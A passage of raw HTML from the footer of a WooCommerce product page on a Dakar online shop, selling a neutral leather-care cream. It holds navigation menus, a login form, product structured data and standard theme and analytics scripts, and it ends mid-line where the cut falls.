<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-18032 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/entretien/" class="woodmart-nav-link"><span class="nav-link-text">Entretien</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18033 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="woodmart-nav-link">Accessoires de Nettoyage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18034 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/desodorisants/" class="woodmart-nav-link">Désodorisants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/entretien-chaussures/" class="woodmart-nav-link">Entretien Chaussures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/insecticides/" class="woodmart-nav-link">Insecticides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18037 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="woodmart-nav-link">Produits de Nettoyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18040 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/maison/" class="woodmart-nav-link"><span class="nav-link-text">Maison</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="woodmart-nav-link">Accessoires pour la maison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-salle-de-bain/" class="woodmart-nav-link">Accessoires Salle de Bain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/autres-pour-la-maison/" class="woodmart-nav-link">Autres pour la maison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/rangements-box/" class="woodmart-nav-link">Rangements &amp; Box</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18046 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/" class="woodmart-nav-link"><span class="nav-link-text">Soins &amp; Beauté</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/corps-visage/" class="woodmart-nav-link">Corps &amp; Visage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/hygiene-buccale/" class="woodmart-nav-link">Hygiène Buccale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/pedicure-manucure/" class="woodmart-nav-link">Pedicure &amp; Manucure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/soins-des-cheveux/" class="woodmart-nav-link">Soins des cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66071 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://evitrine-dakar.com/mon-compte/" class="woodmart-nav-link">Se connecter/S&#039;inscrire</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Panier</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Se connecter</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://evitrine-dakar.com/mon-compte/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""/>				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de Passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/>
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="192ba340d7"/><input type="hidden" name="_wp_http_referer" value="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/"/>											<input type="hidden" name="redirect" value="https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/"/>
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
				</p>

				<p class="login-form-footer">
					<a href="https://evitrine-dakar.com/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Mot de Passe Perdu?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Se souvenir de moi" aria-label="Se souvenir de moi"/> <span>Se souvenir de moi</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Pas de compte?</p>
					<a href="https://evitrine-dakar.com/mon-compte/?action=register" class="btn create-account-button">Créer un compte</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/mon-compte\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://evitrine-dakar.com/boutique/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Boutique				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://evitrine-dakar.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Panier				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://evitrine-dakar.com/mon-compte/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mon compte				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://evitrine-dakar.com"}},{"@type":"ListItem","position":2,"item":{"name":"Entretien","@id":"https://evitrine-dakar.com/categorie-produit/entretien/"}},{"@type":"ListItem","position":3,"item":{"name":"Produits de Nettoyage","@id":"https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/"}},{"@type":"ListItem","position":4,"item":{"name":"Cr\u00e8me Nourrissante et R\u00e9paratrice pour Cuir &amp;#8211; Couleur Neutre","@id":"https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/#product","name":"Cr\u00e8me Nourrissante et R\u00e9paratrice pour Cuir - Couleur Neutre","url":"https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/","description":"Incolore\r\n \tApporte de l'\u00e9clat\r\n \tNourrit le cuir\r\n \tConvient \u00e0 tout type de cuir\r\n \tR\u00e9pare le cuir dess\u00e9ch\u00e9","image":"https://evitrine-dakar.com/wp-content/uploads/2021/02/49-1.png","sku":12773,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3000","priceCurrency":"XOF","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/","seller":{"@type":"Organization","name":"EVITRINE DAKAR","url":"https://evitrine-dakar.com"}}]}]}</script>			
			<noscript>
				<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=767386480893627&ev=PageView&noscript=1"/>
			</noscript>
			
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-17aa1092.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpo_min-footer-1-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/A.wpo-minify-footer-339c1786.min.css.pagespeed.cf.UYuNU-HLIC.css' type='text/css' media='all'/>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">//<![CDATA[
var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-89ce1365.min.js.pagespeed.jm.4my5ZqGKKE.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evitrine-dakar.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-47c4124c.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">//<![CDATA[
if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href);}
//]]></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">//<![CDATA[
var woodmart_settings={"menu_storage_key":"woodmart_0ec071847591240d23753b1e366b1c2a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Validation","loading":"Chargement...","countdown_days":"JOURS","countdown_hours":"HEURES","countdown_mins":"MINUTES","countdown_sec":"SECONDES","cart_url":"https:\/\/evitrine-dakar.com\/cart\/","ajaxurl":"https:\/\/evitrine-dakar.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Voir tous les r\u00e9sultats","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Fermer\" href=\"#\" rel=\"nofollow\"><span>Fermer<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"4","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/evitrine-dakar.com\/","shop_url":"https:\/\/evitrine-dakar.com\/boutique\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"6000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-button-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-button.min.css","wd-header-search-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-product-info-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-tabs-css":"https:\/\/evitrine-